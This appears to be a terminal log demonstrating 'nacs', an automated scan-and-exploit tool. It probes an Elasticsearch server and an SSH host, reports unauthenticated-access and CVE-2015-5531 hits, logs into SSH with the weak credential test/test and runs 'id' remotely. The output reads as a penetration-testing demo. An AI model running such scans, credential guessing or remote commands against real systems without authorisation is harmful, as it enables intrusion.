 (base) ➜  build git:(main) ✗ ./nacs -u "http://123.58.236.76:23317/,ssh://10.211.55.7:22" -nonuclei -usernameadd test -passwordadd test -command id
 _  _     ___     ___     ___
| \| |   /   \   / __|   / __|
| .  |   | - |  | (__    \__ \
|_|\_|   |_|_|   \___|   |___/
             Version: 0.0.2
[00:23:44] [INFO] Only use provided urls
[00:23:44] [INFO] Start to probe alive machines
[00:23:44] [INFO] No probe, use all hosts
[00:23:44] [INFO] Start to discover the ports
[00:23:44] [*] [TCP/SSH] ssh://10.211.55.7:22 [SSH-2.0-OpenSSH_8.7p1\x20Debian-1]
[00:23:47] [*] [TCP/HTTP] [200] [Elasticsearch] http://123.58.236.76:23317 [None]
[00:23:47] [INFO] A total of 2 targets, the rule base hits 2 targets
[00:23:47] [INFO] Start to send pocs to web services (xray type)
[00:23:47] [INFO] Load 362 xray poc(s)
[00:23:52] [+] http://123.58.236.76:23317 poc-yaml-elasticsearch-unauth
[00:23:53] [+] http://123.58.236.76:23317 poc-yaml-elasticsearch-cve-2015-5531
[00:24:18] [INFO] Start to process nonweb services
[00:24:18] [INFO] [protocol] ssh 10.211.55.7
[00:24:19] [+] SSH:10.211.55.7:22 test test `id`: 用户id=1001(test) 组id=1001(test) 组=1001(test)
[00:24:19] [INFO] 全部结束, 耗时: 34.9720185s